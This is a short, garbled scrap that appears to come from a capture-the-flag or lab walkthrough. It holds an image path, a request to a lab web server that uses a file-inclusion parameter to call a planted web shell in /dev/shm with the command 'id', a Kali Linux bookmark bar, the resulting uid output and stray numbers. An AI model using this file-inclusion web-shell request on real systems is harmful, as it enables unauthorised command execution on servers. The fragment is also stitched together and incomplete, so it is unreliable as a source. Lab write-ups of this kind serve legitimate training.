 10.10.11.229/shop/index.php?page=/dev/shm/shell&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu) 2 3 4.00 5.00 6 7 8